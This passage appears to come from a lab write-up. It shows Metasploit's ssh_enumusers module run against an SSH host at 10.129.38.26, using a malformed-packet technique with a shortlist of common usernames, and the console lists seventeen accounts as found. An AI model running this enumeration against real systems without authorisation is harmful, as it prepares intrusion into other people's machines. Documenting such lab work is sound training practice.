 USER_FILE => /usr/share/seclists/Usernames/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.129.38.26:22 - SSH - Using malformed packet technique
[*] 10.129.38.26:22 - SSH - Starting scan
[+] 10.129.38.26:22 - SSH - User 'root' found
[+] 10.129.38.26:22 - SSH - User 'admin' found
[+] 10.129.38.26:22 - SSH - User 'test' found
[+] 10.129.38.26:22 - SSH - User 'guest' found
[+] 10.129.38.26:22 - SSH - User 'info' found
[+] 10.129.38.26:22 - SSH - User 'adm' found
[+] 10.129.38.26:22 - SSH - User 'mysql' found
[+] 10.129.38.26:22 - SSH - User 'user' found
[+] 10.129.38.26:22 - SSH - User 'administrator' found
[+] 10.129.38.26:22 - SSH - User 'oracle' found
[+] 10.129.38.26:22 - SSH - User 'ftp' found
[+] 10.129.38.26:22 - SSH - User 'pi' found
[+] 10.129.38.26:22 - SSH - User 'puppet' found
[+] 10.129.38.26:22 - SSH - User 'ansible' found
[+] 10.129.38.26:22 - SSH - User 'ec2-user' found
[+] 10.129.38.26:22 - SSH - User 'vagrant' found
[+] 10.129.38.26:22 - SSH - User 'azureuser' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed